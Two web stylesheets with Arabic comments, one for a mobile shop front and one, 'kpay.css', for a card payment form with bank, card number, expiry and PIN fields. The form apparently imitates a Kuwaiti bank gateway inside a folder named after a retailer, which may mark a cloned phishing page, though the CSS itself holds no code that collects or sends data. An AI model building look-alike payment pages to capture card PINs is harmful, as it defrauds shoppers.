    margin: 0;
    font-family: sans-serif;
    background-color: #f0f0f0;
  }

  /* Header */
  .header {
    background-color: #00385c;
    padding: 10px 15px;
    display: flex;
    align-items: center;
  }

  .logo {
    color: white;
    font-size: 24px;
    font-weight: bold;
    margin-right: 10px;
  }

  .search-bar {
    flex: 1;
    display: flex;
    align-items: center;
    background-color: white;
    border-radius: 20px;
    padding: 5px 10px;
  }

  .search-bar i {
    color: gray;
    font-size: 18px;
    margin-right: 8px;
  }

  .search-bar input {
    border: none;
    outline: none;
    flex: 1;
    font-size: 16px;
    padding: 8px 0;
  }

  /* Bottom Navigation */
  .bottom-nav {
    position: fixed;
    bottom: 0;
    width: 100%;
    background-color: #00385c;
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 15px 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
  }

  .nav-item {
    color: white;
    font-size: 24px;
    transition: color 0.3s;
  }

  .nav-item.active i {
    color: #7bc8f6;
  }

  .nav-item i {
    display: block;
  }

  .nav-item:hover {
    color: #7bc8f6;
  }

  /* محتوى الصفحة */
  .content {
    padding: 20px;
    margin-bottom: 100px; /* مساحة لتفادي تغطية التذييل */
  }

  .product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 15px;
  }

  .product-card {
    position: relative;
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
    padding: 15px;
    text-align: center;
  }

  .product-card img {
    width: 100%;
    height: 170px;
    object-fit: contain;
    border-radius: 10px;
    margin-top: 20px;
  }

  .badge {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #4CAF50;
    color: white;
    font-size: 12px;
    padding: 4px 10px;
    border-radius: 4px;
  }

  .fav {
    position: absolute;
    top: 10px;
    right: 10px;
    background: white;
    border-radius: 50%;
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 18px;
    color: #444;
    box-shadow: 0 1px 4px rgba(0,0,0,0.1);
    cursor: pointer;
  }

  .fav:hover {
    color: red;
  }

  .product-card h4 {
    margin: 10px 0 5px;
    font-weight: bold;
  }

  .product-card .desc {
    font-size: 14px;
    color: #444;
    margin-bottom: 10px;
  }

  .product-card .price {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    margin-bottom: 15px;
  }

  .product-card button {
    background-color: #003f66;
    color: white;
    border: none;
    padding: 10px;
    border-radius: 8px;
    font-size: 15px;
    width: 100%;
    cursor: pointer;
  }

  .product-card button:hover {
    background-color: #005a99;
  }


  .cart-icon {
position: relative;
}


.box-shadow {
    background-color: white;
    border-radius: 12px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    margin: auto;
    padding: 20px;
  }

  h3 {
    margin-top: 20px;
    font-size: 18px;
    color: #333;
    text-align: 0px;
    text-align: center;
  }

  #texmom {
    margin-top: 20px;
    font-size: 18px;
    color: #333;
    text-align: 0px;
    text-align: center;
    margin-top: -10px;

  }

  form input,
  form textarea,
  form select,
  form button {
    width: 100%;
    padding: 10px;
    margin-top: 10px;
    border-radius: 8px;
    border: 1px solid #ccc;
    font-size: 16px;
    box-sizing: border-box;
    margin-bottom: 20px;
  }
  form input,
form textarea,
form select {
text-align: right;
direction: rtl;
}


  form textarea {
    resize: vertical;
  }

  form button {
    background-color: rgb(0 53 95);
    color: white;
    border: none;
    cursor: pointer;
    margin-top: 20px;
    font-weight: bold;
  }

  form button:hover {
    background-color: rgb(0 53 95);
      }
#adress {
padding: 8px;
height: 40px;
}
  

#texss{

    text-align: right;
margin-right: 20px;
}
</file>
<file: xcitekuw/kpay.css>
/* إعدادات التنسيق العامة */
* {
  margin: 0;
  padding: 0;
  font-family: Arial, sans-serif;
}

body {
  background-color: #f4f4f4;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 0;
}

/* صناديق */
.bank-info,
.payment-form,
.buttons {
  width: 380px;
  padding: 8px;
  border-radius: 15px;
  background-color: #fff;
  text-align: center;
  box-shadow: 0 4px 15px rgba(10, 7, 7, 0.631); 
  border: 2px solid #00000077;
  margin-bottom: 15px!important;

}

.payment-form {
  margin-bottom: 4px;
  font-size: 18px;
  direction: rtl;
  width: 380px !important;
}

.bank-logo {
  width: 60px;
  height: auto;
  text-align: right;
  margin-bottom: 10px;
}

/* عناصر النموذج */
.payment-form label {
  display: block;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 11px;
}

.payment-form select,
.payment-form input {
  width: 150px;
  padding: 8px;
  margin-bottom: 4px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 11px;
}

.input-container {
  display: flex;
  align-items: center;
  margin-bottom: 3px;
}

.input-box {
  margin-right: 3px;
  font-size: 11px;
}

.expiry {
  display: flex;
  width: 140px;
  justify-content: space-between;
  font-size: 11px;
  margin-left: 1px;
}

/* الأزرار */
.buttons button {
  width: 40%;
  padding: 2%;
  margin: 5px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

.buttons button[type="submit"],
.buttons button[type="button"] {
  background-color: #ededed;
  color: #666666;
}

.buttons button[type="submit"]:hover,
.buttons button[type="button"]:hover {
  background-color: #ededed;
  color: #666666;
}

/* الألوان والخطوط */
#beneficiaryName,
#beneficiaryLabel,
#amountLabel,
#amountValue,
#textban,
#texst2,
#text2,
#texst3,
#texst4 {
  color: #353bba;
}

#amountLabel,
#beneficiaryLabel {
  width: 250px;
  font-size: 10px;
  color: #333;
  border-bottom: 0.5px solid #975b5b;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

/* الحقول */

#pin {
  border: 1px solid #353bba;
  border-radius: 5px;
  outline: none;
  transition: border-color 0.3s ease;
  padding-left: 10px;
  font-size: 11px;
  text-align: left;
  height: 20px;
}

#cardNumber:focus,
#pin:focus,
#cardNumber:invalid,
#pin:invalid,
#cardNumber:not(:placeholder-shown),
#pin:not(:placeholder-shown) {
  border-color: #353bba;
}


#cardNumber {
  width: 120px;
  margin: 4px 50px 0 auto;
  height: 8px;
  padding: 7px;
  margin-top: -8px;
  transform: translateX(10px);    
  text-align: left; 
}

#pin {
  width: 220px;
  height: 8px;
  margin-left: -120px;
  margin-right: auto;
  padding-left: 10px;
  text-align: right;
  transform: translateX(-35px); 
}




/* select */
#bankSelect,
#prefixSelect,
#monthSelect,
#yearSelect {
  border: 0;
  background-color: #f1e7e7;
  transition: border-color 0.3s, background-color 0.3s;
  color: #000;
  font-size: 11px;
  padding: 1px 2px 1px 25px;
  text-align: left;
}

#bankSelect {
  width: 240px;
  height: 20px;
  margin: 6px 0 0 10px;
  border: 1px solid #fff;
  border-radius: 5px;
  background-color: #ededed;
  text-align: right;
  transform: translateX(-16px); 

  
}



#prefixSelect {
  width: 70px !important;
  height: 20px !important;
  transform: translateX(-18px); 

 
}

#yearSelect {
  width: 90px;
  margin-left: -22px;
  margin-right: auto;
}


#monthSelect,
#prefixSelect {
  width: 90px;
  margin-left: 1px;
  padding: 2px 5.2px;
}

/* صور */
#bankLogo {
  width: 100%;
  height: auto;
  max-width: 30px;
}

#headerImage {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}


/* صناديق أخرى */
#bankInfoBox,
#boxbuttons {
  margin: 20px 0;
}

#naem0 {
  color: rgb(9, 21, 133);
  text-align: center;
  font-size: 11px;
  width: 100%;
  position: relative;
  bottom: 0;
  left: 0;
  right: 0;
}

/* صناديق مخصصة */
#paymentForm {
  height: 200px;
  width: 450px;
}

#boxdiv {
  height: 250px;
  width: 350px;
}

#textban {
  font-size: 12px;
  margin-top: 10px;
  margin-left: 10px;
}

#text2 {
  margin-top: 10px;
}
.payment-form {
  margin-bottom: 4px;
  font-size: 18px;
  direction: rtl;
  padding: 10px;
  height: 160px !important;
}

hr {
  margin-bottom: 5px;
  width: 340px;
  border: none; /* إزالة الحدود الافتراضية */
  height: 1px; /* سمك الخط */
  background-color: rgba(80, 80, 84, 0.202); /* لون + شفافية */
  border-radius: 10px; /* جعل الزوايا ناعمة */
}


#submitButton{
  height: 21px;
  padding: 0px;
  width: 160px;
}

#submitButton0{
  height: 21px;
  padding: 0px;
  width: 160px;
  transform: translateX(-13px); 

}
#texst4 {
  margin-top: 5px;
}

#texst3 {
  margin-top: 5px;
  font-size: 12px;
}

#text2,
#texst3,
#texst4,
#textban,
#beneficiaryLabel,
#beneficiaryName,
#amountLabel,
#amountValue {
font-size: 12px !important;
}

#beneficiaryLabel
,#beneficiaryName
,#amountLabel
,#amountValue
{
margin-top: 10px!important;


}


#beneficiaryName,
#amountValu {
display: block;
margin: 0 auto;
text-align: center;
color: rgb(9, 21, 133);

}


#boxbuttons{ 
margin-top: -2px;
}

#submitButton {
font-size: 12px;}


#pin ,#cardNumber{
padding: auto;
height: 3px;
}

#cardNumber {

  transform: translateX(15px); 
  width: 140px;

}
#prefixSelect{
  transform: translateX(3.5px); 
  padding: auto;
height: 3px;
}
#yearSelect{ 
  transform: translateX(45.50px); 
  padding: auto;
  width: 60px; 
}

#monthSelect { 
  padding: auto;
  width: 50px;
}

#submitButton0 {

  margin-top: -20px!important;
  
}
</file>
